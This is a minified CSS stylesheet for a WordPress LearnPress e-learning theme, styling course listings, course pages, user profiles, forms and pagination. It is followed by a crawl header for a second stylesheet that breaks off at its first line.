h1{font-size:var(--thim-font_h1-font-size);line-height:var(--thim-font_h1-line-height)}i.rp-square::before{background-color:rgba(0,0,0,0.3);width:22px;height:22px;-webkit-mask-image:url("images/icons/svg/list-view2.svg");mask-image:url("images/icons/svg/list-view2.svg");content:"";-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;mask-position:center;-webkit-mask-position:center;mask-size:100%;-webkit-mask-size:100%;display:inline-block}i.rp-columns-2::before{background-color:rgba(0,0,0,0.3);width:21px;height:21px;-webkit-mask-image:url("images/icons/svg/grid-view.svg");mask-image:url("images/icons/svg/grid-view.svg");content:"";-webkit-mask-repeat:no-repeat;mask-repeat:no-repeat;mask-position:center;-webkit-mask-position:center;mask-size:100%;-webkit-mask-size:100%;display:inline-block}.wrapper-comment{display:flex;flex-direction:row;justify-content:space-between}.wrapper-comment img{flex:1;width:80px;height:80px;max-width:80px}.wrapper-comment .comment-right{flex:10.5;margin-top:15px;width:calc(100% - 103px)}.wrapper-comment .comment-right .comment-extra-info div{margin-top:15px}.wrapper-comment .comment-right .comment-extra-info div:first-child{margin-top:0}.wrapper-comment .comment-right .content-comment{margin-top:18px;font-size:var(--thim-font_body-font-size);line-height:1.714}.wrapper-comment .comment-right a.comment-reply-link{font-family:var(--thim-font_body-font-family);font-weight:600;line-height:1.2;font-style:normal;color:black}.wrapper-comment .comment-right a.comment-reply-link:hover{color:var(--thim-body_primary_color)}.wrapper-comment .comment-right .reply-cmt{margin-top:15px}.wrapper-comment .comment-right .reply-cmt i{margin-right:5px;color:var(--thim-body_primary_color);text-indent:-6px;font-size:18px}.thim-ekit-wpcf7 .wpcf7-form-control-wrap{display:block !important}.thim-ekit-wpcf7 .wpcf7-form-control-wrap input,.thim-ekit-wpcf7 .wpcf7-form-control-wrap select,.thim-ekit-wpcf7 .wpcf7-form-control-wrap textarea{width:100%;font-size:var(--thim-font_body-font-size);font-family:var(--thim-font_body-font-family)}.thim-ekit-wpcf7 .wpcf7-form-control-wrap input[type=radio],.thim-ekit-wpcf7 .wpcf7-form-control-wrap input[type=checkbox]{width:auto;height:auto}.thim-ekit-wpcf7 .wpcf7-form-control-wrap textarea{max-height:160px;border-radius:var(--thim-border_radius-item,0) !important}.thim-ekit-wpcf7 .input-field{margin-bottom:10px;display:block}.thim-ekit-wpcf7 .wpcf7-submit{float:unset !important;margin-left:0 !important;margin-right:0 !important}.thim-ekit-wpcf7 .wpcf7 form .wpcf7-response-output{color:wheat;margin:1em 0}.wpcf7-not-valid-tip{margin-top:10px}.faqs-custom .elementor-tab-title::before{content:"";position:absolute;left:30px;width:25px;height:3px;background-color:#D4D4D4}.faqs-custom .elementor-tab-title{display:flex;align-items:center;justify-content:space-between;flex-direction:row-reverse}.faqs-custom .elementor-tab-title.elementor-active::before{background-color:var(--thim-body_primary_color)}button{cursor:pointer}.thim-ekits-course-categories{display:grid;grid-template-columns:var(--thim-ekits-course-categories__item,repeat(4,1fr));row-gap:var(--thim-ekits-course-categories-row-gap,30px);-moz-column-gap:var(--thim-ekits-course-categories-column-gap,30px);column-gap:var(--thim-ekits-course-categories-column-gap,30px)}.thim-ekits-course-categories__item{text-align:center;padding:40px 40px 25px 40px}.thim-ekits-course-categories__item .title{margin-top:20px}.learnpress{--lp-border-radius:var(--thim-border_radius-item,0);--lp-border-color:var(--thim-border_color);--lp-color-base:var(--thim-font_title-color,#333)}.learnpress .course-price .price{color:var(--thim-course_price_color);font-size:var(--thim-font_h4-font-size);font-weight:var(--thim-font_title-variant)}.learnpress .course-price .free{color:#00d637;font-size:var(--thim-font_h4-font-size);font-weight:var(--thim-font_title-variant)}.learnpress .course-price .origin-price{font-weight:400;font-size:1rem;color:#FF3B30}.learnpress .lp-content-area{padding:0 15px 50px 15px;column-gap:30px !important}.learnpress .lp-content-area.learn-press-message{padding:10px 20px}@media (max-width:768px){.learnpress .lp-content-area{padding-bottom:30px}}.learnpress .lp-content-area .learn-press-courses-header{margin-bottom:40px}.learnpress .lp-content-area .learn-press-courses-header h1{font-size:var(--thim-font_h1-font-size)}.learnpress .lp-content-area .lp-courses-bar{--lp-border-radius:var(--thim-border_radius-button,0);gap:12px}.learnpress .lp-content-area .lp-courses-bar .search-courses{margin-right:auto;flex:none;position:relative}.learnpress .lp-content-area .lp-courses-bar .search-courses input{width:100%;padding:8px 16px;border:1px solid var(--thim-border_color);border-radius:var(--thim-border_radius-button,0);min-width:300px;line-height:var(--thim-font_body-line-height)}.learnpress .lp-content-area .lp-courses-bar .search-courses input:focus{border-color:var(--thim-body_primary_color)}.learnpress .lp-content-area .lp-courses-bar .search-courses button{position:absolute;background-color:transparent;border:none;right:12px;top:50%;transform:translateY(-50%)}.learnpress .lp-content-area .lp-courses-bar .search-courses button:hover i{color:var(--thim-body_primary_color)}.learnpress .lp-content-area .lp-courses-bar .search-courses button i{font-size:1rem}.learnpress .lp-content-area .learn-press-courses .course-title{display:block;font-family:var(--thim-font_title-font-family);font-size:var(--thim-font_h4-font-size);font-weight:var(--thim-font_title-variant);color:var(--thim-font_title-color,#000000)}.learnpress .lp-content-area .learn-press-courses .course-title:hover{color:var(--thim-body_primary_color)}.learnpress .lp-content-area .learn-press-courses .course-content .course-price .price{color:var(--thim-course_price_color);font-size:var(--thim-font_h4-font-size);font-weight:var(--thim-font_title-variant)}.learnpress .lp-content-area .learn-press-courses .course-content .course-price .free{color:#00d637;font-size:var(--thim-font_h4-font-size);font-weight:var(--thim-font_title-variant)}.learnpress .lp-content-area .learn-press-courses .course-content .course-price .origin-price{font-weight:400;font-size:1rem;color:#FF3B30}.learnpress .lp-content-area .learn-press-courses .course-item:hover .course-thumbnail a img{transform:none}.learnpress .lp-content-area .learn-press-courses .course-item{border-radius:var(--thim-border_radius-item-big,0)}.learnpress .lp-content-area .learn-press-courses .course-readmore a{font-size:var(--thim-font_body-font-size);line-height:var(--thim-font_body-line-height);font-family:var(--thim-font_body-font-family);text-transform:var(--thim-font_body-text-transform);font-weight:var(--thim-font-button-font-weight,500);text-transform:capitalize;border-radius:var(--thim-border_radius-button,0)}.learnpress .lp-content-area .learn-press-courses .instructor-display-name,.learnpress .lp-content-area .learn-press-courses a{font-weight:var(--thim-font-button-font-weight,500)}.learnpress .lp-content-area .learn-press-courses .course-categories a{border-radius:var(--thim-border_radius-item,0)}.learnpress .lp-content-area .learn-press-courses .course-instructor-category{gap:4px}.learnpress .lp-content-area .learn-press-courses .course-short-description~.course-info{margin-top:24px}.learnpress .lp-content-area .learnpress.widget .learnpress-widget-wrapper{margin-top:0}.learnpress .lp-content-area .learn-press-courses[data-layout=grid]{margin:0 -15px}.learnpress .lp-content-area .learn-press-courses[data-layout=grid] .course{padding:0 15px}.learnpress .lp-content-area .learn-press-courses[data-layout=grid] .course-item{position:relative;overflow:hidden}.learnpress .lp-content-area .learn-press-courses[data-layout=grid] .course-item:hover{border-color:var(--thim-body_primary_color);box-shadow:none}.learnpress .lp-content-area .learn-press-courses[data-layout=grid] .course-title{font-size:var(--thim-font_h4-font-size);overflow:hidden;display:-webkit-box;-webkit-line-clamp:2;line-clamp:2;-webkit-box-orient:vertical}.learnpress .lp-content-area .learn-press-courses[data-layout=list] .course-wrap-meta{font-size:var(--thim-font_body-font-size);column-gap:16px;row-gap:8px}.learnpress .lp-content-area .learn-press-courses[data-layout=list] .course-thumbnail,.learnpress .lp-content-area .learn-press-courses[data-layout=list] .course-thumbnail *{height:100%}.learnpress .lp-content-area .learn-press-courses[data-layout=list] .course-thumbnail{border-radius:var(--thim-border_radius-item-big,0);overflow:hidden}.learnpress .lp-content-area .learn-press-courses[data-layout=list] img{object-fit:cover}.learnpress .lp-content-area .lp-form-course-filter .lp-form-course-filter__item{border:none;margin-bottom:18px}.learnpress .lp-content-area .lp-form-course-filter .lp-form-course-filter__item .lp-form-course-filter__title{font-family:var(--thim-font_title-font-family);font-size:var(--thim-font_h4-font-size);font-weight:var(--thim-font_title-variant);color:var(--thim-font_title-color,#000000);margin-bottom:20px}.learnpress .lp-content-area .lp-form-course-filter .lp-form-course-filter__item .lp-form-course-filter__title:hover{color:var(--thim-body_primary_color)}.learnpress .lp-content-area .lp-form-course-filter .lp-form-course-filter__item .lp-course-filter-search-result{border:none}.learnpress .lp-content-area .lp-form-course-filter .lp-form-course-filter__item .lp-course-filter-search-field input{border-radius:var(--thim-border_radius-item,0)}.learnpress .lp-content-area .lp-form-course-filter .lp-form-course-filter__item .lp-form-course-filter__content label{color:var(--thim-font_body-color,#727272)}.learnpress .lp-content-area .lp-form-course-filter .lp-form-course-filter__item .lp-form-course-filter__content input:checked~label,.learnpress .lp-content-area .lp-form-course-filter .lp-form-course-filter__item .lp-form-course-filter__content label:hover{color:var(--thim-font_title-color,#000000)}.learnpress .lp-content-area .lp-form-course-filter .course-filter-submit{font-size:var(--thim-font_body-font-size);line-height:var(--thim-font_body-line-height);font-family:var(--thim-font_body-font-family);text-transform:var(--thim-font_body-text-transform);font-weight:var(--thim-font-button-font-weight,500);border-radius:var(--thim-border_radius-button,0);background-color:var(--thim-body_primary_color);color:#fff;text-transform:capitalize;padding:10px 25px;border:none}.learnpress .lp-content-area .lp-form-course-filter .course-filter-submit:hover{background-color:var(--thim-font_title-color,#000000)}.learnpress .lp-content-area .lp-form-course-filter .course-filter-reset{font-size:var(--thim-font_body-font-size);line-height:var(--thim-font_body-line-height);font-family:var(--thim-font_body-font-family);text-transform:var(--thim-font_body-text-transform);border-radius:var(--thim-border_radius-button,0);font-weight:var(--thim-font-button-font-weight,500);border-width:2px;padding:8px 25px}.learnpress .lp-content-area .lp-form-course-filter .course-filter-reset:hover{border-color:var(--thim-body_primary_color)}.learnpress .lp-content-area .lp-form-course-filter .lp-course-filter__field{line-height:2.2em}.learnpress .lp-content-area .lp-form-course-filter .lp-course-filter__field input[type=checkbox],.learnpress .lp-content-area .lp-form-course-filter .lp-course-filter__field input[type=radio]{width:16px;height:16px;position:relative;-webkit-appearance:none;border:1px solid #555;border-radius:2px}.learnpress .lp-content-area .lp-form-course-filter .lp-course-filter__field input[type=checkbox]::before,.learnpress .lp-content-area .lp-form-course-filter .lp-course-filter__field input[type=radio]::before{position:absolute;left:0;right:0;top:0;bottom:0;content:"";background-color:#fff;border:1px solid #555}.learnpress .lp-content-area .lp-form-course-filter .lp-course-filter__field input[type=checkbox]:checked::before,.learnpress .lp-content-area .lp-form-course-filter .lp-course-filter__field input[type=radio]:checked::before{background-image:url("data:image/svg+xml,%3Csvg width='16' height='15' viewBox='0 0 16 15' fill='none' xmlns='http://www.w3.org/2000/svg'%3E%3Cpath d='M13.8333 0H2.16667C1.24167 0 0.5 0.75 0.5 1.66667V13.3333C0.5 14.25 1.24167 15 2.16667 15H13.8333C14.7583 15 15.5 14.25 15.5 13.3333V1.66667C15.5 0.75 14.7583 0 13.8333 0ZM6.33333 11.6667L2.16667 7.5L3.34167 6.325L6.33333 9.30833L12.6583 2.98333L13.8333 4.16667L6.33333 11.6667Z' fill='%23555555'/%3E%3C/svg%3E%0A");background-position:center !important;background-repeat:no-repeat !important}.learnpress .lp-content-area .course-sidebar-secondary .widget{margin-bottom:30px}.learnpress .lp-content-area .course-sidebar-secondary .widget h2,.learnpress .lp-content-area .course-sidebar-secondary .widget .widget-title{text-transform:capitalize;margin-bottom:20px;margin-top:0}.learnpress .lp-content-area .course-sidebar-secondary .widget ul{padding:0}.learnpress .lp-content-area .course-sidebar-secondary .widget ul li{padding:5px 10px 5px 0}.learnpress .lp-content-area .course-sidebar-secondary .widget .tagcloud a{font-size:var(--thim-font_body-font-size) !important;padding:6px 15px;border:1px solid #E3E3E3;display:inline-block;margin-bottom:5px;margin-top:10px;margin-right:10px;color:#000000;font-weight:var(--thim-font-button-font-weight,500);transition:all 0.3s ease-in-out;border-radius:45px}.learnpress .lp-content-area .course-sidebar-secondary .widget .tagcloud a:hover{background-color:#000000;border:1px solid transparent;color:#FFFFFF}.learnpress .lp-content-area.lp-entry-content .entry-content-left{padding-right:0;width:calc(100% - 410px)}@media (max-width:1200px){.learnpress .lp-content-area.lp-entry-content .entry-content-left{width:calc(100% - 300px)}}@media (max-width:768px){.learnpress .lp-content-area.lp-entry-content .entry-content-left{width:100%}}.learnpress .lp-content-area .course-summary-sidebar{width:410px}@media (max-width:1200px){.learnpress .lp-content-area .course-summary-sidebar{width:300px}}@media (max-width:768px){.learnpress .lp-content-area .course-summary-sidebar{width:100%}}.learnpress .lp-content-area .course-summary-sidebar .course-summary-sidebar__inner{width:410px}@media (max-width:1200px){.learnpress .lp-content-area .course-summary-sidebar .course-summary-sidebar__inner{width:300px}}@media (max-width:768px){.learnpress .lp-content-area .course-summary-sidebar .course-summary-sidebar__inner{width:100%}}.learnpress .lp-content-area .review-stars-rated{margin-bottom:16px}.learnpress .lp-content-area .review-stars-rated .review-stars-rated{margin-bottom:0}.learnpress .lp-content-area .course-meta-primary{margin-bottom:30px}.learnpress #popup-sidebar .search-course input[name=s]::placeholder{font-style:normal}.single-lp_course .lp-archive-courses .course-detail-info{padding:50px 0}.single-lp_course .lp-archive-courses .course-detail-info .lp-content-area{padding:0 15px}.single-lp_course .lp-archive-courses .course-detail-info .lp-content-area .course-title{font-size:var(--thim-font_h2-font-size);border-bottom:none;padding-bottom:0;margin-bottom:30px}.single-lp_course .lp-archive-courses .course-summary-sidebar{--lp-button-background-color:#FF782D;--lp-button-color:#ffffff;margin-top:-183px}.single-lp_course .lp-archive-courses .course-summary-sidebar.slide-down{margin-right:15px}@media (max-width:768px){.single-lp_course .lp-archive-courses .course-summary-sidebar{margin-top:0}}@media (max-width:1023px) and (min-width:769px){.single-lp_course .lp-archive-courses .course-summary-sidebar .course-summary-sidebar__inner{width:270px}}.single-lp_course .lp-archive-courses .course-summary-sidebar .course-summary-sidebar__inner .course-sidebar-top{border-radius:var(--thim-border_radius-item-big,0)}.single-lp_course .lp-archive-courses .course-summary-sidebar .course-summary-sidebar__inner .course-sidebar-preview{margin-bottom:0}.single-lp_course .lp-archive-courses .course-summary-sidebar .course-summary-sidebar__inner .course-price{margin-top:30px}.single-lp_course .lp-archive-courses .course-summary-sidebar .lp-course-buttons{margin-top:20px}.single-lp_course .lp-archive-courses .course-summary-sidebar .lp-course-buttons button{border-radius:var(--thim-border_radius-button,0);padding:10px 25px;font-size:var(--thim-font_body-font-size);line-height:var(--thim-font_body-line-height);font-family:var(--thim-font_body-font-family);text-transform:var(--thim-font_body-text-transform)}.single-lp_course .lp-archive-courses .course-summary-sidebar .lp-course-buttons button:hover{background-color:var(--lp-secondary-color)}.single-lp_course .lp-archive-courses .course-summary-sidebar .course-price .price{font-size:var(--thim-font_h4-font-size)}.single-lp_course .lp-archive-courses .course-summary-sidebar .origin-price{font-weight:400;font-size:1rem;color:#FF3B30}.single-lp_course .lp-archive-courses .course-summary-sidebar .featured-review__title{font-family:var(--thim-font_title-font-family);font-size:var(--thim-font_h4-font-size);font-weight:var(--thim-font_title-variant);color:var(--thim-font_title-color,#000000)}.single-lp_course .lp-archive-courses .course-summary-sidebar .featured-review__title:hover{color:var(--thim-body_primary_color)}.single-lp_course .lp-archive-courses .learn-press-nav-tabs label{font-family:var(--thim-font_title-font-family);font-size:var(--thim-font_h4-font-size);font-weight:var(--thim-font_title-variant);color:var(--thim-font_title-color,#000000)}.single-lp_course .lp-archive-courses .learn-press-nav-tabs label:hover{color:var(--thim-body_primary_color)}.single-lp_course .lp-archive-courses .course-extra-box .course-extra-box__title{background-color:var(--lp-content-background-color);font-weight:var(--thim-font_h6-variant)}.single-lp_course .lp-archive-courses .course-meta .course-meta__pull-left{align-items:center;flex:unset;gap:20px;font-size:var(--thim-font_body-font-size)}.single-lp_course .lp-archive-courses .course-meta .course-meta__pull-left .meta-item__value label{color:#fff;display:none}@media (max-width:1024px){.single-lp_course .lp-archive-courses .course-meta .course-meta__pull-left .meta-item.meta-item-categories .meta-item__value>div{display:flex !important}}.single-lp_course .lp-archive-courses .course-meta .course-meta__pull-left .meta-item{width:auto !important;flex:unset;color:#9D9D9D}.single-lp_course .lp-archive-courses .course-meta .course-meta__pull-left .meta-item-instructor{order:1}.single-lp_course .lp-archive-courses .course-meta .course-meta__pull-left .meta-item-categories::before{content:none}.single-lp_course .lp-archive-courses .course-meta .course-meta__pull-left .meta-item-categories span{display:none !important}.single-lp_course .lp-archive-courses .course-meta .course-meta__pull-left .meta-item-categories a{border-radius:var(--thim-border_radius-item,0);background-color:#555555;padding:8px 12px;margin-right:8px;display:inline-block}.single-lp_course .lp-archive-courses .course-meta .course-meta__pull-left .meta-item-review{order:2}.single-lp_course .lp-archive-courses .course-tab-panels .course-faqs-box{border-radius:var(--thim-border_radius-item,0);background-color:var(--lp-content-background-color);border:none}.single-lp_course .lp-archive-courses .course-tab-panels .course-faqs-box .course-faqs-box__title{font-family:var(--thim-font_title-font-family);font-weight:var(--thim-font_h6-variant);color:var(--thim-font_title-color,#000000)}.single-lp_course .lp-archive-courses .course-tab-panels .course-faqs-box .course-faqs-box__content .course-faqs-box__content-inner{font-size:var(--thim-font_body-font-size);line-height:var(--thim-font_body-line-height);font-family:var(--thim-font_body-font-family);text-transform:var(--thim-font_body-text-transform);font-weight:var(--thim-font_body-variant,500)}.single-lp_course .lp-archive-courses .learnpress-course-curriculum #learn-press-course-curriculum .section{background-color:var(--lp-content-background-color);padding:0 20px;margin-bottom:12px;border-radius:var(--thim-border_radius-item,0)}.single-lp_course .lp-archive-courses .learnpress-course-curriculum #learn-press-course-curriculum .section .section-header{border:none;background-color:var(--lp-content-background-color);padding:20px 0}.single-lp_course .lp-archive-courses .learnpress-course-curriculum #learn-press-course-curriculum .section .section-header .section-desc{font-style:normal}.single-lp_course .lp-archive-courses .learnpress-course-curriculum #learn-press-course-curriculum .section .section-left .section-toggle{flex:0 0 24px !important}.single-lp_course .lp-archive-courses .learnpress-course-curriculum #learn-press-course-curriculum .section .section-content{padding-bottom:8px}.single-lp_course .lp-archive-courses .learnpress-course-curriculum #learn-press-course-curriculum .section-title{font-family:var(--thim-font_title-font-family);font-size:var(--thim-font_h4-font-size);font-weight:var(--thim-font_title-variant);color:var(--thim-font_title-color,#000000)}.single-lp_course .lp-archive-courses .learnpress-course-curriculum #learn-press-course-curriculum .section-title:hover{color:var(--thim-body_primary_color)}.single-lp_course .lp-archive-courses .learnpress-course-curriculum #learn-press-course-curriculum .item-name{color:var(--thim-font_title-color,#000000);font-weight:var(--thim-font_body-variant,500);width:auto}.single-lp_course .lp-archive-courses .learnpress-course-curriculum #learn-press-course-curriculum .course-item{margin-bottom:0;background-color:var(--lp-content-background-color);padding:0}.single-lp_course .lp-archive-courses .learnpress-course-curriculum #learn-press-course-curriculum .course-item .section-item-link::before{font-size:var(--thim-font_body-font-size)}.single-lp_course .lp-archive-courses .learnpress-course-curriculum #learn-press-course-curriculum .course-item .course-item-info{display:flex;justify-content:space-between;gap:10px;flex-wrap:wrap}.single-lp_course .lp-archive-courses .learnpress-course-curriculum #learn-press-course-curriculum .course-item .course-item-meta{min-width:24px;text-align:center}.single-lp_course .lp-archive-courses .learnpress-course-curriculum #learn-press-course-curriculum .course-item .course-item-meta .course-item-preview::before{content:"\f06e";font-family:"lp-icon";background-color:transparent;color:var(--thim-font_body-color,#727272);font-size:1rem}.single-lp_course .lp-archive-courses .learnpress-course-curriculum #learn-press-course-curriculum .course-item .course-item-meta .course-item-status::before{color:var(--thim-font_body-color,#727272)}.single-lp_course .lp-archive-courses .lp-course-author .author-title{margin-top:0;margin-bottom:12px}.single-lp_course .lp-archive-courses .lp-course-author .author-description{color:var(--thim-font_body-color,#727272);font-style:normal}.single-lp_course .lp-archive-courses .review-form{border-radius:var(--thim-border_radius-item-big,0)}.single-lp_course .lp-archive-courses .review-form ul{padding:0}.single-lp_course .lp-archive-courses .review-form input,.single-lp_course .lp-archive-courses .review-form textarea{min-height:44px;padding:10px;border-radius:var(--thim-border_radius-item,0);border-width:1px}@media (min-width:769px){.single-lp_course .lp-archive-courses .course-summary-content .course-info-left{width:calc(100% - 300px)}}@media (min-width:992px){.single-lp_course .lp-archive-courses .course-summary-content .course-info-left{width:calc(100% - 440px)}}.lp-single-offline-course{padding:40px 0}.lp-single-offline-course .info-metas,.lp-single-offline-course .course-featured-review{border-radius:var(--thim-border_radius-item,0)}.lp-single-offline-course .info-metas .course-buttons{margin-top:0}.lp-single-offline-course .info-metas .course-buttons .lp-button{margin-top:30px;border-radius:var(--thim-border_radius-button,0)}.archive .lp-archive-courses .top_heading{margin-bottom:50px}.learn-press-pagination.pagination{margin:0;display:flex}@media (max-width:575px){.learn-press-pagination.pagination{margin-bottom:30px}}.learn-press-pagination.pagination ul{margin-left:auto;margin-right:auto;padding-left:0}.learn-press-pagination.pagination ul li{display:inline-block;list-style:none;padding:0}.learn-press-pagination.pagination ul li .page-numbers{font-weight:bold;display:inline-block;width:48px;text-align:center;height:48px;line-height:48px;border:1px solid #EAEAEA;font-weight:500;color:var(--thim-font_title-color,#000000);border-radius:var(--thim-border_radius-button,0)}.learn-press-pagination.pagination ul li a{color:var(--thim-font_title-color,#000000);text-decoration:none}.learn-press-pagination.pagination ul li a:hover,.learn-press-pagination.pagination ul li a:focus{background-color:var(--thim-font_title-color,#000000);color:#ffffff !important;border-color:var(--thim-font_title-color,#000000)}.learn-press-pagination.pagination ul li .page-numbers.current{background-color:var(--thim-font_title-color,#000000);color:#ffffff;border-color:var(--thim-font_title-color,#000000)}@media (min-width:1200px){.logged-in .course-summary-sidebar.slide-top .course-summary-sidebar__inner{position:unset}}.learnpress{--lp-content-background-color:#f5f5f5;--lp-primary-color:var(--thim-body_primary_color,#ffb606)}.learnpress #learn-press-profile .wrapper-profile-header{background:transparent;color:inherit}.learnpress .lp-user-profile .lp-profile-right{padding-left:0}.learnpress .lp-user-profile .lp-content-area{padding-left:0;padding-right:0;align-items:center}.learnpress .lp-user-profile .lp-profile-username{color:var(--thim-font_title-color,#000000);margin-top:0;font-weight:var(--thim-font_title-variant)}.learnpress .lp-user-profile .lp-user-profile-socials{justify-content:flex-start;border:none;background:transparent;padding-top:0}@media (min-width:650px){.learnpress .lp-user-profile .lp-profile-left{min-width:120px;max-width:120px}}.learnpress .lp-user-profile .lp-profile-content-area{align-items:flex-start;padding:0}.learnpress .lp-user-profile .lp-user-cover-image_background{overflow:hidden}.learnpress .lp-user-profile #profile-nav .lp-profile-nav-tabs>li{padding-bottom:0;border:none;background-color:var(--lp-white-grey,#f7f7fb);border-radius:var(--lp-border-radius,5px);margin-bottom:10px}.learnpress .lp-user-profile #profile-nav .lp-profile-nav-tabs>li:hover,.learnpress .lp-user-profile #profile-nav .lp-profile-nav-tabs>li.active{background-color:var(--lp-primary-color)}.learnpress .lp-user-profile #profile-nav .lp-profile-nav-tabs>li:hover>a,.learnpress .lp-user-profile #profile-nav .lp-profile-nav-tabs>li:hover>a>i,.learnpress .lp-user-profile #profile-nav .lp-profile-nav-tabs>li.active>a,.learnpress .lp-user-profile #profile-nav .lp-profile-nav-tabs>li.active>a>i{color:#fff}.learnpress .lp-user-profile #profile-nav .lp-profile-nav-tabs>li>a{color:var(--thim-font_title-color,#000000)}.learnpress .lp-user-profile .lp-profile-nav-tabs>li a{padding:14px 20px}.learnpress .lp-user-profile .statistic-box__text__number{color:var(--thim-font_title-color,#000000)}.learnpress .lp-user-profile .statistic-box__text label{margin-bottom:8px;font-size:var(--thim-font_body-font-size)}@media (max-width:600px){.learnpress .lp-user-profile .statistic-box__text label{margin-bottom:0}}.learnpress .lp-user-profile ul>li{padding-bottom:0}.learnpress .lp-user-profile .lp-profile-content{margin-bottom:0}.learnpress .lp-user-profile .lp-profile-content #learn-press-profile-basic-information button,.learnpress .lp-user-profile .lp-profile-content #learnpress-avatar-upload button,.learnpress .lp-user-profile .lp-profile-content #profile-content-settings button{font-size:var(--thim-font_body-font-size);line-height:var(--thim-font_body-line-height);font-family:var(--thim-font_body-font-family);text-transform:var(--thim-font_body-text-transform);font-weight:var(--thim-font-button-font-weight,500);border-radius:var(--thim-border_radius-button,0);background-color:var(--thim-body_primary_color);color:#fff;text-transform:capitalize;border-radius:var(--thim-border_radius-button,0);padding:10px 25px;height:auto;line-height:var(--thim-font_body-line-height)}.learnpress .lp-user-profile .lp-profile-content #learn-press-profile-basic-information button:hover,.learnpress .lp-user-profile .lp-profile-content #learnpress-avatar-upload button:hover,.learnpress .lp-user-profile .lp-profile-content #profile-content-settings button:hover{background-color:var(--thim-font_title-color,#000000)}.learnpress .lp-user-profile .lp-profile-content button.lp-button{font-size:var(--thim-font_body-font-size);line-height:var(--thim-font_body-line-height);font-family:var(--thim-font_body-font-family);text-transform:var(--thim-font_body-text-transform);font-weight:var(--thim-font-button-font-weight,500);border-radius:var(--thim-border_radius-button,0);background-color:var(--thim-body_primary_color);color:#fff;text-transform:capitalize;border:none;padding:10px 30px}.learnpress .lp-user-profile .lp-profile-content button.lp-button:hover{background-color:var(--thim-font_title-color,#000000)}.learnpress .lp-user-profile .lp-profile-content button[type=submit]{border-radius:var(--thim-border_radius-button,0);padding:10px 25px;text-transform:capitalize}.learnpress .lp-user-profile .lp-profile-content input,.learnpress .lp-user-profile .lp-profile-content textarea{min-height:48px;border-radius:var(--thim-border_radius-item,0);padding:8px 16px;border:1px solid var(--thim-border_color)}.learnpress .lp-user-profile .lp-profile-content .form-field .description{font-size:var(--thim-font_body-font-size);line-height:var(--thim-font_body-line-height);font-family:var(--thim-font_body-font-family);text-transform:var(--thim-font_body-text-transform)}.learnpress .lp-user-profile .lp-profile-content .lp_profile_course_progress__header,.learnpress .lp-user-profile .lp-profile-content th{background-color:var(--lp-content-background-color)}.learnpress .lp-user-profile .lp-profile-content .learn-press-filters>li span{color:var(--thim-body_primary_color)}.learnpress .lp-user-profile .lp-profile-content .learn-press-tabs__tab{background-color:var(--lp-content-background-color)}.learnpress .lp-user-profile .lp-profile-content .learn-press-tabs__tab.active::before{background-color:var(--thim-body_primary_color) !important}.learnpress .lp-user-profile .lp-profile-content .learn-press-tabs__tab.active a{color:var(--thim-body_primary_color) !important}.learnpress .lp-user-profile .learn-press-form{border-radius:var(--thim-border_radius-item,0)}.learnpress .lp-user-profile .learn-press-form button[type=submit]{background-color:var(--thim-body_primary_color);border:none;transition:all 0.3s ease-in-out;font-size:var(--thim-font_body-font-size);line-height:var(--thim-font_body-line-height);font-family:var(--thim-font_body-font-family);text-transform:var(--thim-font_body-text-transform);border-radius:var(--thim-border_radius-button,0);font-weight:var(--thim-font-button-font-weight,500)}.learnpress .lp-user-profile .learn-press-form button[type=submit]:hover{background-color:var(--thim-font_title-color,#000000)}.learnpress .lp-user-profile .learn-press-form input{border-radius:var(--thim-border_radius-item,0) !important;font-size:var(--thim-font_body-font-size);line-height:var(--thim-font_body-line-height);font-family:var(--thim-font_body-font-family);text-transform:var(--thim-font_body-text-transform)}.learnpress .lp-user-profile .learn-press-form h3{margin-top:0}.learnpress .lp-user-profile .learn-press-form .form-field>label{font-style:normal;font-size:var(--thim-font_h6-font-size);font-weight:var(--thim-font_h6-variant)}.learnpress .lp-user-profile .learn-press-form p{margin-bottom:10px}.learnpress .lp-user-profile .learn-press-form p:last-child{margin-bottom:0}@media (min-width:1200px){.learnpress .lp-user-profile.guest .lp-content-area{display:flex}}@media (min-width:1200px){.learnpress .lp-user-profile.guest .lp-content-area .learn-press-form{min-width:450px}}.learnpress .lp-user-profile #profile-sidebar{border:none}@media (min-width:1024px){.learnpress .lp-user-profile #profile-content-wishlist .learn-press-wishlist-courses{grid-template-columns:repeat(3,1fr)}}.learnpress .lp-user-profile #profile-nav .lp-profile-nav-tabs li.active>ul .active>a{color:var(--thim-body_primary_color)}.learnpress .lp-user-profile #profile-nav .lp-profile-nav-tabs li.active>ul .active>a i{color:var(--thim-body_primary_color)}.learnpress .lp-archive-courses .course-meta__pull-left .meta-item{height:fit-content}.learnpress .course-extra-box{border-radius:var(--thim-border_radius-item,0);overflow:hidden;border:none}.learnpress button.lp-button{font-size:var(--thim-font_body-font-size);line-height:var(--thim-font_body-line-height);font-family:var(--thim-font_body-font-family);text-transform:var(--thim-font_body-text-transform);font-weight:var(--thim-font-button-font-weight,500);border-radius:var(--thim-border_radius-button,0);background-color:var(--thim-body_primary_color);color:#fff;text-transform:capitalize;border:none;padding:10px 30px}.learnpress button.lp-button:hover{background-color:var(--thim-font_title-color,#000000)}.learnpress #popup-content button.lp-button{padding:10px 30px}.learnpress #popup-content #button-submit-quiz{font-size:var(--thim-font_body-font-size);line-height:var(--thim-font_body-line-height);font-family:var(--thim-font_body-font-family);text-transform:var(--thim-font_body-text-transform);font-weight:var(--thim-font-button-font-weight,500);color:var(--thim-body_primary_color);padding:10px 30px;border-radius:var(--thim-border_radius-button,0)}.learnpress #popup-content #button-submit-quiz:hover{color:#FFFFFF}body{overflow-x:hidden}.lp-modal-dialog .lp-modal-header{background-color:var(--thim-body_primary_color)}.navigation .width-navigation ul.navbar-main-menu>li.current_page_item a{color:var(--thim-body_primary_color)}.lp-badge.featured-course{display:none}.learnpress .lp-user-profile .learn-press-form button[type=submit]:hover{background-color:var(--e-global-color-secondary)}footer#colophon .copyright-area{padding:0}.learn-press-form .form-fields .form-field{padding-bottom:0}.learn-press-form .form-fields .form-field>label{font-style:normal;font-size:calc(var(--lp-font-size-base,1em) * 0.89)}.learn-press-form .learn-press-login>p{margin-bottom:10px}@media (max-width:767px){h1{font-size:32px}h2{font-size:28px}h3{font-size:24px}.navigation .width-logo{width:160px}}@media (max-width:768px){.learnpress .lp-archive-courses ul.course-nav-tabs{padding:0}}

--- FILE ---
content_type: text/css
request_url: https://www.softtechpk.com/wp-content/plugins/learning-management-system-pro/assets/css/public.css?ver=2.17.1
body_size: 35639
content:
@charset "UTF-8";
:root {
